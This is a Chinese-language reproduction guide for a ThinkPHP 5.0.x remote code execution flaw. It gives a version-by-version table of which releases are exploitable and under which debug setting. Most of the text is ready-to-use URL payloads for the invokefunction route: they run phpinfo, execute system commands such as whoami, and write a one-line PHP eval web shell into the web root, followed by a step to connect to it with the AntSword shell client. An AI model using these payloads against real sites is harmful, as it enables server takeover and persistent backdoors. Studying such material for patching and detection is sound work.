漏洞复现环境：
win10 phpstudy 2016 php5.5.38 (5.4.45 5.6.27 7.0.12 ) apache2.4.23 mysql5.5.53

TP5.0.X版本详情：
版本名 是否可被攻击 攻击条件
5.0.0 否 无
5.0.1 否 无
5.0.2 否 无
5.0.3 否 无
5.0.4 否 无
5.0.5 否 无
5.0.6 否 无
5.0.7 否 无
5.0.8 是 无需开启debug
5.0.9 是 无需开启debug
5.0.10 是 无需开启debug
5.0.11 是 无需开启debug
5.0.12 是 无需开启debug
5.0.13 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.14 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.15 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.16 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.17 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.18 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.19 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.20 否 无
5.0.21 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.22 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.23 是 需开启debug（未开启可以上传成功但是无法访问）
5.0.24 否 无

代码执行POC:
以下payload通杀5.0.8-5.0.12

Payload1如下：
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
以上payload针对thinkphp5.0.8，效果如下图（其他受影响版本效果一样）：


Payload2：
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
以上payload针对thinkphp5.0.8，效果如下图（其他受影响版本效果一样）：


System命令执行：
Payload如下:
以下payload通杀5.0.8-5.0.12
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
以上payload针对thinkphp5.0.8，效果如下图（其他受影响版本效果一样）：


写入一句话木马：
以下payload通杀所有5.0.8-5.0.12
Payload1：
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../test.php&vars[1][]=<?php @eval($_POST[test]);?>
以上payload针对thinkphp5.0.8，效果如下图（其他受影响版本效果一样）：


根目录下生成文件test.php

利用蚁剑连接：
